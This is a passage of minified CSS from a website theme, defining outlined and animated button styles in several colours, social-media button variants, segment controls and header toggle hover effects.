#34343c;touch-action:manipulation;user-select:none}.btn-dark-brd.active.focus,.btn-dark-brd.active:focus,.btn-dark-brd.focus,.btn-dark-brd:active.focus,.btn-dark-brd:active:focus,.btn-dark-brd:focus{outline:0}.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{color:#9e9e9e;border:1px solid #9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide,.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-brd.active.focus,.btn-grey-brd.active:focus,.btn-grey-brd.focus,.btn-grey-brd:active.focus,.btn-grey-brd:active:focus,.btn-grey-brd:focus{outline:0}.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{color:#546e7a;border:1px solid #546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-brd.active.focus,.btn-blue-grey-brd.active:focus,.btn-blue-grey-brd.focus,.btn-blue-grey-brd:active.focus,.btn-blue-grey-brd:active:focus,.btn-blue-grey-brd:focus{outline:0}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide{color:#536dfe;border:1px solid #536dfe;touch-action:manipulation;user-select:none}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide,.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-brd.active.focus,.btn-blue-brd.active:focus,.btn-blue-brd.focus,.btn-blue-brd:active.focus,.btn-blue-brd:active:focus,.btn-blue-brd:focus{outline:0}.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{color:#009688;border:1px solid #009688;touch-action:manipulation;user-select:none}.btn-teal-brd.active.focus,.btn-teal-brd.active:focus,.btn-teal-brd.focus,.btn-teal-brd:active.focus,.btn-teal-brd:active:focus,.btn-teal-brd:focus{outline:0}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide{color:#4fd2c2;border:1px solid #4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide,.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-brd.active.focus,.btn-green-brd.active:focus,.btn-green-brd.focus,.btn-green-brd:active.focus,.btn-green-brd:active:focus,.btn-green-brd:focus{outline:0}.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{color:#e55973;border:1px solid #e55973;touch-action:manipulation;user-select:none}.btn-red-brd.active.focus,.btn-red-brd.active:focus,.btn-red-brd.focus,.btn-red-brd:active.focus,.btn-red-brd:active:focus,.btn-red-brd:focus{outline:0}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide{color:#e91e63;border:1px solid #e91e63;touch-action:manipulation;user-select:none}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide,.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;background:0 0}.btn-pink-brd.active.focus,.btn-pink-brd.active:focus,.btn-pink-brd.focus,.btn-pink-brd:active.focus,.btn-pink-brd:active:focus,.btn-pink-brd:focus{outline:0}.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{color:#b260ce;border:1px solid #b260ce;touch-action:manipulation;user-select:none}.btn-purple-brd.active.focus,.btn-purple-brd.active:focus,.btn-purple-brd.focus,.btn-purple-brd:active.focus,.btn-purple-brd:active:focus,.btn-purple-brd:focus{outline:0}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide{color:#c69f73;border:1px solid #c69f73;touch-action:manipulation;user-select:none}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide,.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-brd.active.focus,.btn-gold-brd.active:focus,.btn-gold-brd.focus,.btn-gold-brd:active.focus,.btn-gold-brd:active:focus,.btn-gold-brd:focus{outline:0}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide{color:#44619d;background:0 0;border:1px solid #44619d;touch-action:manipulation;user-select:none}.btn-fb-brd.active.focus,.btn-fb-brd.active:focus,.btn-fb-brd.focus,.btn-fb-brd:active.focus,.btn-fb-brd:active:focus,.btn-fb-brd:focus{outline:0}.btn-fb-brd.focus,.btn-fb-brd:focus,.btn-fb-brd:hover{color:#fff;background:#44619d;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide .btn-base-element-xs,.btn-fb-brd .btn-base-element-xs,.btn-fb-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:6px 9px}.btn-fb-bg-slide .btn-base-element-sm,.btn-fb-brd .btn-base-element-sm,.btn-fb-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:9px 11px}.btn-fb-bg-slide .btn-base-element-md,.btn-fb-brd .btn-base-element-md,.btn-fb-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:12px 13px}.btn-fb-bg-slide .btn-base-element-lg,.btn-fb-brd .btn-base-element-lg,.btn-fb-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:15px}.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{color:#55acee;background:0 0;border:1px solid #55acee;touch-action:manipulation;user-select:none}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide,.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-tw-brd.active.focus,.btn-tw-brd.active:focus,.btn-tw-brd.focus,.btn-tw-brd:active.focus,.btn-tw-brd:active:focus,.btn-tw-brd:focus{outline:0}.btn-tw-brd.focus,.btn-tw-brd:focus,.btn-tw-brd:hover{color:#fff;background:#55acee;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide .btn-base-element-xs,.btn-tw-brd .btn-base-element-xs,.btn-tw-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:6px 9px}.btn-tw-bg-slide .btn-base-element-sm,.btn-tw-brd .btn-base-element-sm,.btn-tw-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:9px 11px}.btn-tw-bg-slide .btn-base-element-md,.btn-tw-brd .btn-base-element-md,.btn-tw-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:12px 13px}.btn-tw-bg-slide .btn-base-element-lg,.btn-tw-brd .btn-base-element-lg,.btn-tw-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:15px}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide{color:#ea4c89;background:0 0;border:1px solid #ea4c89;touch-action:manipulation;user-select:none}.btn-dr-brd.active.focus,.btn-dr-brd.active:focus,.btn-dr-brd.focus,.btn-dr-brd:active.focus,.btn-dr-brd:active:focus,.btn-dr-brd:focus{outline:0}.btn-dr-brd.focus,.btn-dr-brd:focus,.btn-dr-brd:hover{color:#fff;background:#ea4c89;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide .btn-base-element-xs,.btn-dr-brd .btn-base-element-xs,.btn-dr-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:6px 9px}.btn-dr-bg-slide .btn-base-element-sm,.btn-dr-brd .btn-base-element-sm,.btn-dr-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:9px 11px}.btn-dr-bg-slide .btn-base-element-md,.btn-dr-brd .btn-base-element-md,.btn-dr-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:12px 13px}.btn-dr-bg-slide .btn-base-element-lg,.btn-dr-brd .btn-base-element-lg,.btn-dr-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:15px}.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{color:#125688;background:0 0;border:1px solid #125688;touch-action:manipulation;user-select:none}.btn-base-bg-slide,.btn-white-bg-anim,.btn-white-bg-slide{display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-brd.active.focus,.btn-ig-brd.active:focus,.btn-ig-brd.focus,.btn-ig-brd:active.focus,.btn-ig-brd:active:focus,.btn-ig-brd:focus{outline:0}.btn-ig-brd.focus,.btn-ig-brd:focus,.btn-ig-brd:hover{color:#fff;background:#125688;border-color:#125688;text-decoration:none}.btn-ig-bg-slide .btn-base-element-xs,.btn-ig-brd .btn-base-element-xs,.btn-ig-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:6px 9px}.btn-ig-bg-slide .btn-base-element-sm,.btn-ig-brd .btn-base-element-sm,.btn-ig-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:9px 11px}.btn-ig-bg-slide .btn-base-element-md,.btn-ig-brd .btn-base-element-md,.btn-ig-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:12px 13px}.btn-ig-bg-slide .btn-base-element-lg,.btn-ig-brd .btn-base-element-lg,.btn-ig-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:15px}.btn-slide:after{z-index:-1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;content:''}.btn-slide-top:after{position:absolute;top:0;left:0;width:100%;height:0}.btn-slide-bottom:active:after,.btn-slide-bottom:focus:after,.btn-slide-bottom:hover:after,.btn-slide-top:active:after,.btn-slide-top:focus:after,.btn-slide-top:hover:after{height:100%}.btn-slide-right:after{position:absolute;top:0;right:0;width:0;height:100%}.btn-slide-left:active:after,.btn-slide-left:focus:after,.btn-slide-left:hover:after,.btn-slide-right:active:after,.btn-slide-right:focus:after,.btn-slide-right:hover:after,.masonry-grid .masonry-grid-item.col-1,.segment-controls .segment-controls-label:first-of-type:last-of-type,.segment-controls .segment-controls-label:first-of-type:last-of-type:after,.segment-controls .segment-controls-label:first-of-type:last-of-type:before,.segment-controls .segment-controls-label:first-of-type:last-of-type~label,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:before{width:100%}.btn-slide-bottom:after{position:absolute;left:0;bottom:0;width:100%;height:0%}.btn-slide-left:after{position:absolute;top:0;left:0;width:0;height:100%}.btn-slide-corner:after{position:absolute;top:50%;left:50%;width:100%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.btn-slide-corner:active:after,.btn-slide-corner:focus:after,.btn-slide-corner:hover:after{height:160%;opacity:1}.btn-slide-corner:active:after{height:200%}.btn-slide-center-v1:after,.btn-slide-center-v2:after{position:absolute;top:50%;left:50%;width:0;height:103%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v1:active:after,.btn-slide-center-v1:focus:after,.btn-slide-center-v1:hover:after{opacity:1;width:101%}.btn-slide-center-v1:active:after,.btn-slide-center-v2:active:after{width:101%}.btn-slide-center-v2:active:after,.btn-slide-center-v2:focus:after,.btn-slide-center-v2:hover:after{opacity:1;width:90%}.btn-slide-center-v3:after{position:absolute;top:50%;left:50%;width:101%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v3:active:after,.btn-slide-center-v3:focus:after,.btn-slide-center-v3:hover:after{height:75%;opacity:1}.btn-slide-center-v3:active:after{height:130%}.animate-btn-wrap .btn-text{top:0}.animate-btn-wrap .btn-icon,.animate-btn-wrap .btn-text{display:block;position:relative;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;z-index:1}.animate-btn-b-sm .btn-icon,.animate-btn-b-xs .btn-icon,.animate-btn-t-sm:hover .btn-text,.animate-btn-t-xs:hover .btn-text{top:-45px}.animate-btn-t-sm .btn-icon,.animate-btn-t-xs .btn-icon{bottom:-45px}.animate-btn-t-sm:hover .btn-icon,.animate-btn-t-xs:hover .btn-icon{bottom:18px}.animate-btn-b-md .btn-icon,.animate-btn-t-md:hover .btn-text{top:-55px}.animate-btn-t-md .btn-icon{bottom:-55px}.animate-btn-t-md:hover .btn-icon{bottom:20px}.animate-btn-b-lg .btn-icon,.animate-btn-t-lg:hover .btn-text{top:-70px}.animate-btn-t-lg .btn-icon{bottom:-70px}.animate-btn-t-lg:hover .btn-icon{bottom:28px}.animate-btn-b-sm:hover .btn-text,.animate-btn-b-xs:hover .btn-text{top:45px}.animate-btn-b-md:hover .btn-icon,.animate-btn-b-xs:hover .btn-icon{top:-20px}.animate-btn-b-sm:hover .btn-icon{top:-18px}.animate-btn-b-md:hover .btn-text{top:55px}.animate-btn-b-lg:hover .btn-text{top:70px}.animate-btn-b-lg:hover .btn-icon,.animate-btn-l-lg .btn-icon,.animate-btn-r-lg .btn-icon{top:-28px}.animate-btn-r-lg .btn-text,.animate-btn-r-md .btn-text,.animate-btn-r-sm .btn-text,.animate-btn-r-xs .btn-text,.equal-height-ib .equal-height-ib-two,.owl-control-arrows-v1 .owl-arrow.arrow-right{right:0}.animate-btn-r-lg:hover .btn-text,.animate-btn-r-md:hover .btn-text,.animate-btn-r-sm:hover .btn-text,.animate-btn-r-xs:hover .btn-text{right:-90px;opacity:0}.animate-btn-r-lg .btn-icon,.animate-btn-r-md .btn-icon,.animate-btn-r-sm .btn-icon,.animate-btn-r-xs .btn-icon{top:-20px;left:-90px;opacity:0}.animate-btn-r-lg:hover .btn-icon,.animate-btn-r-md:hover .btn-icon,.animate-btn-r-sm:hover .btn-icon,.animate-btn-r-xs:hover .btn-icon{left:0;opacity:1}.animate-btn-l-lg .btn-text,.animate-btn-l-md .btn-text,.animate-btn-l-sm .btn-text,.animate-btn-l-xs .btn-text,.equal-height-ib .equal-height-ib-one,.owl-control-arrows-v1 .owl-arrow.arrow-left,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:before{left:0}.animate-btn-l-lg:hover .btn-text,.animate-btn-l-md:hover .btn-text,.animate-btn-l-sm:hover .btn-text,.animate-btn-l-xs:hover .btn-text{left:-90px;opacity:0}.animate-btn-l-lg .btn-icon,.animate-btn-l-md .btn-icon,.animate-btn-l-sm .btn-icon,.animate-btn-l-xs .btn-icon{top:-20px;right:-90px;opacity:0}.animate-btn-l-lg:hover .btn-icon,.animate-btn-l-md:hover .btn-icon,.animate-btn-l-sm:hover .btn-icon,.animate-btn-l-xs:hover .btn-icon{right:0;opacity:1}.animate-btn-bg-hover:hover:after,.animate-btn-bg-hover:hover:before{width:100%;height:50%}.animate-btn-bg-hover:after,.animate-btn-bg-hover:before{position:absolute;width:0;height:0;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;content:""}.form-modal.is-visible .form-modal-container,.pagers-v1,.pagers-v1:hover,.pagers-v2 li>a,.pagers-v2 li>span,.paginations-v1-list>li>a,.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span,.paginations-v1-list>li>span:hover,.paginations-v2-list>li>a,.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span,.paginations-v2-list>li>span:hover,.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-btn-bg-hover:before{left:0;bottom:0}.animate-btn-bg-hover:after{right:0;top:0}.animate-btn-base-xs{height:35px;font-size:14px;font-style:300;padding:8px 15px}.animate-btn-base-sm{height:40px;font-size:14px;font-style:300;padding:9px 22px}.animate-btn-base-md{height:50px;font-size:16px;font-style:300;padding:12px 25px}.animate-btn-base-lg{height:60px;font-size:20px;font-style:300;padding:15px 30px}.btn-base-brd-slide.active.focus,.btn-base-brd-slide.active:focus,.btn-base-brd-slide.focus,.btn-base-brd-slide:active.focus,.btn-base-brd-slide:active:focus,.btn-base-brd-slide:focus{outline:0}.btn-base-brd-anim.focus,.btn-base-brd-anim:focus,.btn-base-brd-anim:hover,.btn-base-brd-slide.focus,.btn-base-brd-slide:focus,.btn-base-brd-slide:hover{color:#fff;background:0 0;border-color:#00bcd4;text-decoration:none}.btn-base-brd-anim:after,.btn-base-brd-anim:before,.btn-base-brd-slide:after,.btn-base-brd-slide:before,.btn-dropdown-group.open .btn-dropdown-toggle,.btn-dropdown-group:hover .btn-dropdown-toggle,.btn-white-bg-anim:after,.btn-white-bg-anim:before,.btn-white-bg-slide:after,.btn-white-bg-slide:before,.footer-v2,.fuelux .radio-checkbox-brd-dot.checked:after,.header .navbar-toggle:hover .toggle-icon,.header .navbar-toggle:hover .toggle-icon:after,.header .navbar-toggle:hover .toggle-icon:before,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned .navbar-toggle:hover .toggle-icon,.header-center-aligned .navbar-toggle:hover .toggle-icon:after,.header-center-aligned .navbar-toggle:hover .toggle-icon:before,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-section-scroll .navbar-toggle:hover .toggle-icon,.header-section-scroll .navbar-toggle:hover .toggle-icon:after,.header-section-scroll .navbar-toggle:hover .toggle-icon:before,.header-transparent .navbar-toggle:hover .toggle-icon,.header-transparent .navbar-toggle:hover .toggle-icon:after,.header-transparent .navbar-toggle:hover .toggle-icon:before,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-vertical .navbar-toggle:hover .toggle-icon,.header-vertical .navbar-toggle:hover .toggle-icon:after,.header-vertical .navbar-toggle:hover .toggle-icon:before,.lists-base .lists-item-element-bg,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before,.sidebar-trigger:hover .sidebar-trigger-icon,.sidebar-trigger:hover .sidebar-trigger-icon:after,.sidebar-trigger:hover .sidebar-trigger-icon:before,.theme-portfolio .cbp-filter-counter,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before,.tp-loader.spinner2{background:#00bcd4}.btn-white-brd-slide.active.focus,.btn-white-brd-slide.active:focus,.btn-white-brd-slide.focus,.btn-white-brd-slide:active.focus,.btn-white-brd-slide:active:focus,.btn-white-brd-slide:focus{outline:0}.btn-white-brd-anim.focus,.btn-white-brd-anim:focus,.btn-white-brd-anim:hover,.btn-white-brd-slide.focus,.btn-white-brd-slide:focus,.btn-white-brd-slide:hover{color:#34343c;background:0 0;border-color:#fff;text-decoration:none}.btn-dark-brd-slide.active.focus,.btn-dark-brd-slide.active:focus,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:active.focus,.btn-dark-brd-slide:active:focus,.btn-dark-brd-slide:focus{outline:0}.btn-dark-brd-anim.focus,.btn-dark-brd-anim:focus,.btn-dark-brd-anim:hover,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:focus,.btn-dark-brd-slide:hover{color:#fff;background:0 0;border-color:#34343c;text-decoration:none}.btn-grey-brd-slide.active.focus,.btn-grey-brd-slide.active:focus,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:active.focus,.btn-grey-brd-slide:active:focus,.btn-grey-brd-slide:focus{outline:0}.btn-grey-brd-anim.focus,.btn-grey-brd-anim:focus,.btn-grey-brd-anim:hover,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:focus,.btn-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#9e9e9e;text-decoration:none}.btn-grey-brd-anim:after,.btn-grey-brd-anim:before,.btn-grey-brd-slide:after,.btn-grey-brd-slide:before,.segment-controls.segment-controls-grey .segment-controls-label:before{background:#9e9e9e}.btn-blue-grey-brd-slide.active.focus,.btn-blue-grey-brd-slide.active:focus,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:active.focus,.btn-blue-grey-brd-slide:active:focus,.btn-blue-grey-brd-slide:focus{outline:0}.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:focus,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:focus,.btn-blue-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#546e7a;text-decoration:none}.btn-blue-grey-brd-anim:after,.btn-blue-grey-brd-anim:before,.btn-blue-grey-brd-slide:after,.btn-blue-grey-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:after,.segment-controls.segment-controls-blue-grey .segment-controls-label:before{background:#546e7a}.btn-blue-brd-slide.active.focus,.btn-blue-brd-slide.active:focus,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:active.focus,.btn-blue-brd-slide:active:focus,.btn-blue-brd-slide:focus{outline:0}.btn-blue-brd-anim.focus,.btn-blue-brd-anim:focus,.btn-blue-brd-anim:hover,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:focus,.btn-blue-brd-slide:hover{color:#fff;background:0 0;border-color:#536dfe;text-decoration:none}.btn-blue-brd-anim:after,.btn-blue-brd-anim:before,.btn-blue-brd-slide:after,.btn-blue-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:after,.segment-controls.segment-controls-blue .segment-controls-label:before{background:#536dfe}.btn-teal-brd-slide.active.focus,.btn-teal-brd-slide.active:focus,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:active.focus,.btn-teal-brd-slide:active:focus,.btn-teal-brd-slide:focus{outline:0}.btn-teal-brd-anim.focus,.btn-teal-brd-anim:focus,.btn-teal-brd-anim:hover,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:focus,.btn-teal-brd-slide:hover{color:#fff;background:0 0;border-color:#009688;text-decoration:none}.btn-teal-brd-anim:after,.btn-teal-brd-anim:before,.btn-teal-brd-slide:after,.btn-teal-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:after,.segment-controls.segment-controls-teal .segment-controls-label:before{background:#009688}.btn-green-brd-slide.active.focus,.btn-green-brd-slide.active:focus,.btn-green-brd-slide.focus,.btn-green-brd-slide:active.focus,.btn-green-brd-slide:active:focus,.btn-green-brd-slide:focus{outline:0}.btn-green-brd-anim.focus,.btn-green-brd-anim:focus,.btn-green-brd-anim:hover,.btn-green-brd-slide.focus,.btn-green-brd-slide:focus,.btn-green-brd-slide:hover{color:#fff;background:0 0;border-color:#4fd2c2;text-decoration:none}.btn-green-brd-anim:after,.btn-green-brd-anim:before,.btn-green-brd-slide:after,.btn-green-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:after,.segment-controls.segment-controls-green .segment-controls-label:before{background:#4fd2c2}.btn-red-brd-slide.active.focus,.btn-red-brd-slide.active:focus,.btn-red-brd-slide.focus,.btn-red-brd-slide:active.focus,.btn-red-brd-slide:active:focus,.btn-red-brd-slide:focus{outline:0}.btn-red-brd-anim.focus,.btn-red-brd-anim:focus,.btn-red-brd-anim:hover,.btn-red-brd-slide.focus,.btn-red-brd-slide:focus,.btn-red-brd-slide:hover{color:#fff;background:0 0;border-color:#e55973;text-decoration:none}.btn-red-brd-anim:after,.btn-red-brd-anim:before,.btn-red-brd-slide:after,.btn-red-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:after,.segment-controls.segment-controls-red .segment-controls-label:before{background:#e55973}.btn-pink-brd-slide.active.focus,.btn-pink-brd-slide.active:focus,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:active.focus,.btn-pink-brd-slide:active:focus,.btn-pink-brd-slide:focus{outline:0}.btn-pink-brd-anim.focus,.btn-pink-brd-anim:focus,.btn-pink-brd-anim:hover,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:focus,.btn-pink-brd-slide:hover{color:#fff;background:0 0;border-color:#e91e63;text-decoration:none}.btn-pink-brd-anim:after,.btn-pink-brd-anim:before,.btn-pink-brd-slide:after,.btn-pink-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:after,.segment-controls.segment-controls-pink .segment-controls-label:before{background:#e91e63}.btn-purple-brd-slide.active.focus,.btn-purple-brd-slide.active:focus,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:active.focus,.btn-purple-brd-slide:active:focus,.btn-purple-brd-slide:focus{outline:0}.btn-purple-brd-anim.focus,.btn-purple-brd-anim:focus,.btn-purple-brd-anim:hover,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:focus,.btn-purple-brd-slide:hover{color:#fff;background:0 0;border-color:#b260ce;text-decoration:none}.btn-purple-brd-anim:after,.btn-purple-brd-anim:before,.btn-purple-brd-slide:after,.btn-purple-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:after,.segment-controls.segment-controls-purple 